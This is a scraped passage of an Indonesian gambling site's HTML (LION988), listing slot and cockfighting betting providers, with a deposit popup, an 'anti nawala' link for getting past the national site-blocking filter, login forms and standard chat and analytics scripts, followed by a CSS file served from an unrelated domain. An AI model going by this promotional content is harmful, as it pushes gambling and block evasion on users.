                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-118-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-118-active.png?v=20250529" type="image/png" /><img alt="BTGaming" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-118-active.png?v=20250529" width="130" /></picture>
                                        </li>
                                        <li>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-61.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-61.png?v=20250529" type="image/png" /><img alt="AMB Slot" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-61.png?v=20250529" width="130" /></picture>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-61-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-61-active.png?v=20250529" type="image/png" /><img alt="AMB Slot" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-61-active.png?v=20250529" width="130" /></picture>
                                        </li>
                                        <li>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-73.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-73.png?v=20250529" type="image/png" /><img alt="Crowd Play" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-73.png?v=20250529" width="130" /></picture>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-73-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-73-active.png?v=20250529" type="image/png" /><img alt="Crowd Play" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-73-active.png?v=20250529" width="130" /></picture>
                                        </li>
                                        <li>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-77.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-77.png?v=20250529" type="image/png" /><img alt="VPower" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-77.png?v=20250529" width="130" /></picture>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-77-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-77-active.png?v=20250529" type="image/png" /><img alt="VPower" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-77-active.png?v=20250529" width="130" /></picture>
                                        </li>
                                        <li>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-80.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-80.png?v=20250529" type="image/png" /><img alt="Mario Club" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-80.png?v=20250529" width="130" /></picture>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-80-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-80-active.png?v=20250529" type="image/png" /><img alt="Mario Club" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-80-active.png?v=20250529" width="130" /></picture>
                                        </li>
                                        <li>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-81.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-81.png?v=20250529" type="image/png" /><img alt="Dragoonsoft" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-81.png?v=20250529" width="130" /></picture>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-81-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-81-active.png?v=20250529" type="image/png" /><img alt="Dragoonsoft" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-81-active.png?v=20250529" width="130" /></picture>
                                        </li>
                                        <li>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-13.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-13.png?v=20250529" type="image/png" /><img alt="CQ9" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-13.png?v=20250529" width="130" /></picture>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-13-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-13-active.png?v=20250529" type="image/png" /><img alt="CQ9" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-13-active.png?v=20250529" width="130" /></picture>
                                        </li>
                                        <li>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-96.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-96.png?v=20250529" type="image/png" /><img alt="MM Tangkas" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-96.png?v=20250529" width="130" /></picture>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-96-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-96-active.png?v=20250529" type="image/png" /><img alt="MM Tangkas" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-96-active.png?v=20250529" width="130" /></picture>
                                        </li>
                                        <li>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-51.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-51.png?v=20250529" type="image/png" /><img alt="JDB" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-51.png?v=20250529" width="130" /></picture>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-51-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-51-active.png?v=20250529" type="image/png" /><img alt="JDB" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-51-active.png?v=20250529" width="130" /></picture>
                                        </li>
                                        <li>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-62.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-62.png?v=20250529" type="image/png" /><img alt="AdvantPlay Mini Game" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-62.png?v=20250529" width="130" /></picture>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-62-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-62-active.png?v=20250529" type="image/png" /><img alt="AdvantPlay Mini Game" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-62-active.png?v=20250529" width="130" /></picture>
                                        </li>
                                </ul>
                            </div>
                            <div class="provider-container">
                                <h5>
                                    E-Sports
                                </h5>
                                <ul class="hover-list">
                                        <li>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-58.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-58.png?v=20250529" type="image/png" /><img alt="TF Gaming" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-58.png?v=20250529" width="130" /></picture>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-58-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-58-active.png?v=20250529" type="image/png" /><img alt="TF Gaming" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-58-active.png?v=20250529" width="130" /></picture>
                                        </li>
                                </ul>
                            </div>
                            <div class="provider-container">
                                <h5>
                                    Sabung Ayam
                                </h5>
                                <ul class="hover-list">
                                        <li>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-111.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-111.png?v=20250529" type="image/png" /><img alt="GA28" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-111.png?v=20250529" width="130" /></picture>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-111-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-111-active.png?v=20250529" type="image/png" /><img alt="GA28" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-111-active.png?v=20250529" width="130" /></picture>
                                        </li>
                                        <li>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-57.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-57.png?v=20250529" type="image/png" /><img alt="SV388" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-57.png?v=20250529" width="130" /></picture>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-57-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-57-active.png?v=20250529" type="image/png" /><img alt="SV388" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-57-active.png?v=20250529" width="130" /></picture>
                                        </li>
                                        <li>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-104.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-104.png?v=20250529" type="image/png" /><img alt="WS168" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-104.png?v=20250529" width="130" /></picture>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-104-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-104-active.png?v=20250529" type="image/png" /><img alt="WS168" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-104-active.png?v=20250529" width="130" /></picture>
                                        </li>
                                </ul>
                            </div>
                    </div>
                </div>
            </div>
        </div>
    </footer>

    


<div id="popup_modal" class="modal popup-modal" role="dialog" data-title="&#128162;PERHATIAN PENTING!!&#128162;" aria-label="Popup Modal">
    <div class="modal-dialog">
        <div class="modal-content" style="--desktop-popup-alert-src: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/popup/alert.png?v=20250529);;--desktop-popup-notification-src: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/popup/notification.png?v=20250529);;--mobile-popup-alert-src: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/mobile/layout/popup/alert.png?v=20250529);;--mobile-popup-notification-src: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/mobile/layout/popup/notification.png?v=20250529);;--event-giveaway-popper-src: url(//d2rzzcn1jnr24x.cloudfront.net/Images/giveaway/popper.png?v=20250529);">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">×</span>
                </button>
                <h4 class="modal-title" id="popup_modal_title">
                    &#128162;PERHATIAN PENTING!!&#128162;
                </h4>
            </div>
            <div class="modal-body" id="popup_modal_body">
                        <a href="https://heylink.me/LION988OFFICIAL/" target="_blank" class="popup-thumbnail">
                            <img loading="lazy" src="https://api2-ln8.imgnxa.com/images/RE8tG8iVj1c/id_popup_9705c4c3-c8b3-4f70-85a8-e904a32f0930_1752738744750.jpg" />
                        </a>
                        <p></p>
<h4 style="text-align: center;"><span style="color: #ffffff;">Selalu Pastikan No Rekening Aktif Kami Terlebih Dahulu Sebelum Melakukan Transfer Dana ( Deposit ) | Salam JP 🔥 &nbsp;LION988 🔥</span></h4><hr /><h3 style="text-align: center;"><span style="color: #ffffff;">RAIH MAXWIN BERSAMA</span> <span style="color: #ff9900;">LION988</span></h3><h4 style="text-align: center;"><span style="color: #ff9900;"><strong>DEPOSIT PULSA TANPA POTONGAN 2025<br /><br />LINK ANTI NAWALA :<br /></strong></span></h4><h4 style="text-align: center;"><span data-sheets-root="1" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;https://lion988asli.com/&quot;}" data-sheets-userformat="{&quot;2&quot;:25155,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:16776960},&quot;9&quot;:1,&quot;12&quot;:0,&quot;16&quot;:12,&quot;17&quot;:1}" data-sheets-hyperlink="https://lion988asli.com/"><a class="in-cell-link" href="https://heylink.me/LION988OFFICIAL/" target="_blank" rel="noopener">https://heylink.me/LION988OFFICIAL/</a></span></h4>            </div>
            <div class="modal-footer">
                <button type="button" class="btn btn-primary" data-dismiss="modal" id="popup_modal_dismiss_button">
                    OK
                </button>
                <button type="button" class="btn btn-secondary" data-dismiss="modal" id="popup_modal_cancel_button" style="display: none">
                    Tidak
                </button>
                <button type="button" class="btn btn-primary" id="popup_modal_confirm_button" style="display: none">
                    Ya
                </button>
            </div>
        </div>
    </div>
</div>


    <script src='/bundles/desktop-js?v=TyON_AiUQEZLO_sKTVQeVz-uaRS3mBR_6rYANiID1l41' defer></script>


    <script type="text/javascript">
        window.addEventListener('DOMContentLoaded', () => {
            initializeCurrency({
                conversionRate: 1000,
                thousandSeparator: ".",
                locale: "id"
            });
        });
    </script>

    
    <script src='/bundles/Home/desktop-js?v=wgCMWmB3IdLrfHnFgMJZ0F4Fr0lS9teinbX4Xhsr7lo1' defer></script>

    <script type="text/javascript">
        window.addEventListener('DOMContentLoaded', () => {
            initializeCopyAccountNumber({
                translations: {
                    copied: "Disalin"
                }
            });
        });
    </script>






            <template id="live_chat_template">
            <!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/68a042e7dfe9e71926fd5910/1j2p0amcg';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
        </template>
        <script>
            window.addEventListener('DOMContentLoaded', () => {
                const template = document.querySelector('#live_chat_template');

                document.body.append(template.content.cloneNode(true));
            });
        </script>


        <script type="text/javascript">
        navigator.serviceWorker.getRegistrations().then(registrations => {
            for (const registration of registrations) {
                registration.unregister();
            }
        });
    </script>

    





    


<div id="telegram_login_popup_modal" class="modal popup-modal telegram-login-modal simple-modal" role="dialog">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">×</span>
                </button>
                <h4 class="modal-title">
                    MASUK DENGAN TELEGRAM
                </h4>
                <hr />
            </div>
            <div class="modal-body">
<form action="/Account/OtpLogin" id="login_otp_form" method="post"><input name="__RequestVerificationToken" type="hidden" value="vP0IgXgbaXFLCCwKZaO050B-TldGSBAZ8iJKn1xb5XyEl9zwg1mmN6D3v0VGhNt-ON2JGdZ7qQ82rKk9l_r1_dtUPc81" />                    <div class="form-group text-center">
                        Masukkan username Anda, untuk mendapatkan kode OTP ke akun Telegram Anda.
                    </div>
                    <div class="form-group">
                        <label for="UserName">Nama Pengguna</label>
                        <input class="form-control" type="text" name="Username" id="login_otp_username" placeholder="Nama Pengguna" required data-msg-required="Harap masukkan antara 3 - 12 karakter dalam alfanumerik.&lt;br&gt;Nama pengguna tidak boleh memiliki spasi." />
                    </div>
                    <div class="standard-button-group form-group">
                        <input type="button" class="standard-secondary-button btn btn-primary" id="telegram_login_get_otp_submit_button" data-otp-channel="Telegram" value="Kirim">
                    </div>
                    <span class="show_otp_popup_button" data-otp-channel-type="Telegram"></span>
                    <input type="hidden" name="otp" class="otp_hidden_input" data-channel-type="Telegram" />
</form>            </div>
        </div>
    </div>
</div>
<div id="telegram_error_popup_modal" class="modal popup-modal telegram-login-modal simple-modal" role="dialog">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">×</span>
                </button>
                <h4 class="modal-title">
                    MASUK DENGAN TELEGRAM
                </h4>
                <hr />
            </div>
            <div class="modal-body">
                <div class="form-group text-center">
                    <span id="otp_login_error"></span>
                </div>
                <div class="standard-button-group form-group">
                    <a href="https://t.me/Lion988bot" rel="nofollow" target="_blank" class="standard-secondary-button btn btn-primary">Lion988bot</a>
                </div>
            </div>
        </div>
    </div>
</div>
        <div id="login_otp_popup_container"></div>

<script src='/bundles/Account/forgot-password-js?v=gHY44UzuTvCBd4oEPGX59r1jVwg9D8bLHNzY-JXF3KU1' defer></script>
        <script type="text/javascript">
            window.addEventListener('DOMContentLoaded', () => {
                initializeForgotPassword({
                    platform: "Desktop",
                    translations: {
                        contactSupportToReset: "Jika Anda perlu mereset kata sandi Anda, silakan hubungi tim Dukungan Pelanggan kami untuk mendapatkan bantuan."
                    }
                });
            });
        </script>

    <div class="search-popup-container" id="search_popup_container"></div>




    <script src='/bundles/reserve-js?v=8ZkoZ3svUa1mm3fUna_DT0LFrjbAHZVOgr4xzLxrZZ81' defer></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"df5b988305254658b4daba6076d45d2f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://weedplaza-au.com/Content/Theme/desktop-dark-gold-css?v=Ab6n9Qw1v6rUkmRlmu-RHSL_lZ39A1JbS3Vi420Vqvg1
body_size: 9253
content:
h4{color:#fff}a{outline:0;color:#fbeb8f}a:focus,a:hover{color:#b88416;text-decoration:none}body{color:#bbb}p{color:#858585}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd;background-color:#0a0a09;color:#d9b752}.bonus-slider-modal .modal-header .close{background-color:#fff;color:#000;opacity:1}.bonus-slider-modal .modal-title{color:#fff}.lottery-result-container{background-color:#151515;color:#656565}.sports-platform-title{color:#fff}.panel-heading.emailbox-heading .panel-tabs>li>a{color:#fff}.panel-heading.emailbox-heading .panel-tabs>li>a:hover{border-color:transparent;color:#fff;background-color:transparent}.panel-heading.emailbox-heading .panel-tabs>li.active>a,.panel-heading.emailbox-heading .panel-tabs>li.active>a:hover,.panel-heading.emailbox-heading .panel-tabs>li.active>a:focus{color:#fff;background-color:rgba(255,255,255,.23);border-bottom-color:transparent}.email-paging{background-color:#393939;color:#fff}.email-paging:hover{background-color:#fca601;color:#fff}.message-table{color:#bbb}.message-table-header .buttons-container a{color:#bbb}.message-table-header .buttons-container a:hover{background-color:#b18f36;color:#fff}.message-detail-title a{color:#fff}.confirmation-message-modal{color:#fff}.confirmation-message-modal .modal-header{background-color:#b18f35;border-color:#73520b}.confirmation-message-modal .modal-body{background-color:#1e1e1e}.confirmation-message-modal h4.modal-title{color:#fff}.confirmation-message-modal #delete.confirm-btn{color:#000;background:#fff095;background:linear-gradient(to bottom,#fff095 0%,#b88416 100%)}.confirmation-message-modal #delete.confirm-btn:hover{background:#b88416;background:linear-gradient(to bottom,#b88416 0%,#fff095 100%)}.confirmation-message-modal .confirm-btn{color:#000;background:#ddd;background:linear-gradient(to bottom,#ddd 0%,#7f7f7f 100%)}.confirmation-message-modal .confirm-btn:hover{background:#7f7f7f;background:linear-gradient(to bottom,#7f7f7f 0%,#ddd 100%)}.poker-game-types ul li p{color:#fff}.promotion-item .click-for-get-promo-button{background:#f2dc7d;background:linear-gradient(to bottom,#f2dc7d 0%,#b88416 100%);color:#fff}.promotion-item .click-for-get-promo-button:hover{background:#b88416;background:linear-gradient(to bottom,#b88416 0%,#f2dc7d 100%);color:#fff}.promotion-info .close-button{background:none;background-color:#cacaca;color:#080808}.slots-games-container .category-filter-link,.casino-games-container .category-filter-link,.race-games-container .category-filter-link{color:#fff}.info-center-title{background-color:#d9b752;color:#fff}.topbar-left-section .topbar-item{color:#fff}.copyright{color:#737373}.standard-side-menu-group-label,.standard-side-menu a{background-color:#111;color:#fff}.standard-side-menu a[data-active="true"],.standard-side-menu a:hover{color:#d9b752;background-color:#0a0a09}.standard-form-title{background-color:#7d6428;color:#fff}.jackpot-winners .jackpot-winner-title{color:#fff}.winners-ticker ul li .winner-info{color:#fff}.login-panel{color:#fff}.progressive-jackpot .jackpot-currency,.progressive-jackpot .jackpot-container{color:#baad6b}.user-info{color:#fff}.user-info .user-main-info{background:#262626;box-shadow:0 4px 4px 0 #00000040}.user-info [data-new-notification="true"]:before{background:#fc1818;color:#fff}.ztip-holder{background:rgba(40,40,48,.94);color:#fff}.ztip-holder.ztip-theme-red{background:rgba(238,84,58,.94);color:#fff}.ztip-holder.ztip-theme-blue{background:rgba(68,187,255,.94);color:#fff}.ztip-holder.ztip-theme-green{background:rgba(46,204,113,.94);color:#fff}.match-info-container .match-teams{color:#fff}.info-center-content{background-color:#0a0a0a;color:#fff}.info-center-content-title{background-color:#242424;color:#fff}.standard-inline-form-group [data-section="asterisk"]{color:#f00}.jackpot-winners .winners-ticker-container{color:#fff;background-color:#050505}.sports-matches-container{background-color:#0b0b0b}.sport-match-item{color:#fff;background:#f0da7c;background:linear-gradient(to bottom,#f0da7c 0%,#b88416 100%)}.sport-match-item .match-info-container{background-color:#141414}.sport-match-item .match-date>span{color:#000}.sport-match-item .match-info{color:#edd576}.sport-match-item .match-teams>span{color:#caa037}.sport-match-item .match-teams{color:#fff}.sport-match-item:nth-child(even){background-color:#1b1b1b;color:#d6ccb4}.sport-match-item:nth-child(even) .match-info-container{background-color:#0f0f0f;color:#fff}.sport-match-item:nth-child(even) .match-date>span{color:#fff}.form-control.lowercase.input-validation-error{background-color:#080808;color:#fff}.bluebox .panel-body{color:#fff}.promotion-item img{border-color:#080808}.promotion-info{background-color:#080808;border-color:#080808;color:#a9a9a9}.deposit-container .standard-form-note a,.deposit-container .formatted-balance{color:#fba501}.contact-us-list li a{color:#fca601}.panel-heading.emailbox-heading .panel-tabs>li.active i{color:#fca601}.panel-heading.emailbox-heading .panel-tabs>li.active>a span{color:#fca601}.deposit-container .copy-bank-account-button,.copy-input-button-field .copy-input-button,.withdrawal-container .copy-bank-account-button{color:#d3a516}.deposit-container .copy-bank-account-button:hover,.copy-bank-account-button:hover,.withdrawal-container .copy-bank-account-button:hover{color:#aa7a14}.deposit-container .bank-info .copy-bank-account-button{color:#fff}.deposit-container .bank-info .copy-bank-account-button:hover{color:#ddd}.bank-info{background-color:#232323;background:linear-gradient(to bottom,#232323 0%,#232323 100%)}.bank-info hr{border-top:1px solid #000;border-bottom:1px solid #393939}.bank-info h1{color:#c4c4c4}.bank-info h2,.bank-info [data-bank-info="details"] span{color:#fff}ul.email-right-header li a{color:#404040}.inbox-table-header>div:nth-child(3)>ul>li>a{color:#fff}.inbox-table-header>div:nth-child(3)>ul>li>a:hover{background:#b18f35}.inbox-table-header div{border-color:#d6d5d5}.modal-btn{background:#fff095;color:#000}.modal-btn:hover{color:#000;background:#b88416;background:linear-gradient(to bottom,#b88416 0%,#fff095 100%)}.modal-btn.blank{color:#000;background:#ddd;background:linear-gradient(to bottom,#ddd 0%,#7f7f7f 100%)}.modal-btn.blank:hover{background:#7f7f7f;background:linear-gradient(to bottom,#7f7f7f 0%,#ddd 100%)}.white-panel.emailbox table{color:#333}.inbox-table-body a{color:#bbb}.profile-container .section-heading{color:#bbb}.ztip-holder.ztip-theme-white{background:rgba(255,255,255,.94);color:#333}.withdrawal-container .total-balance{color:#faa301;border-color:#ccc}.site-description{color:#3d3b3e}.site-info .site-info-description h4{color:#999}.site-info .site-info-description p{color:#6d6d6d}.site-info .site-info-description ul li{color:#6d6d6d}.percentCount{color:#737373}.progressbar{background:#242223!important}.proggress{background:#737373!important}.provider-container{color:#3b4b71;border-color:#3d3b3e}.provider-container>h5{color:#737373;background-color:#0e0e0e}.site-info-container p{color:#6d6d6d}.bank-list p{color:#6d6d6d}.site-description h1,.site-description h2,.site-description h3,.site-description p,.site-description a,.site-description div{color:#666}.footer-separator{border-top-color:#3d3b3e}.match-info-container .match-teams>span{color:#caa037}.forgot-password-warning{background:#131313;color:#f6e284}.announcement-container{background-color:#2b2b2b;color:#f4df80}.announcement-container .announcement-list li{color:#fff}.announcement-container>[data-section="announcements"]{background:#2b2b2b}.tickercontainer{background:#131212;color:#fff}.notice ul li{color:#f4df80}.profile-container .mobile-info-button{border-color:#c5982d}.profile-container .mobile-info-button:hover{background-color:#c5982d;color:#fff}.standard-button-group 